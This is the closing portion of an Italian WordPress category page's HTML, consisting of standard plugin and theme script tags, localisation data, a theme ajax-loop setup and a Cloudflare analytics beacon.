<script type="text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/ecletticamente.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/ecletticamente.com\/wp-admin\/images\/loading.gif","nonce":"38a4affac6","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"584","author_name":"","page_type":"taxonomy","post_id":"7021","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="aal-ajax-unit-loading-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.3" id="aal-iframe-height-adjuster-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-pointer.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-pointer-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.3" id="aal-pointer-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="text/javascript" id="lazysizes-config-js-extra">
/* <![CDATA[ */
var fifuLazyVars = {"fifu_video":"","fifu_horizontal_expansion":"","fifu_show_placeholder":"1","fifu_flickr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/unveilhooks/ls.unveilhooks.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="unveilhooks-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/bgset/ls.bgset.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="bgset-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="lazysizes-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"1","fifu_should_crop":"","fifu_slider":"","fifu_hover_selected":"off","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"off","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],.fifu-slider,ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_error_url":"https:\/\/images.unsplash.com\/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/ecletticamente.com\/wp-json\/","fifu_nonce":"38a4affac6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.0.5" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>

<!-- JS generated by theme -->

<script>
    

                
                    jQuery(window).ready(function() {
                        tdAjaxLoop.loopState.sidebarPosition = '';
                        tdAjaxLoop.loopState.moduleId = '10';
                        tdAjaxLoop.loopState.currentPage = 1;

	                    /*
	                        The max_num_pages and the currentPage are used to show the loading box element on page (and also a new request), and according to wp docs
	                        the max_num_pages = $found_posts / $posts_per_page, so we must consider the offset query var when $posts_per_page
	                        is different from -1 (-1 means to show all posts)

	                        !Important. For the moment, it's used only for categories.
	                     */

                        if ( -1 === 1) {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    } else {
		                    tdAjaxLoop.loopState.max_num_pages = 1;
	                    }

                        tdAjaxLoop.loopState.atts = {
                            'category_id':584
	                                                };
                        tdAjaxLoop.loopState.ajax_pagination_infinite_stop = 0;
                        tdAjaxLoop.init();
                    });
                
                
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec4b71160cd34efeb38e5662c6a96c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 30 January 2026 07:25 (UTC:2) -->
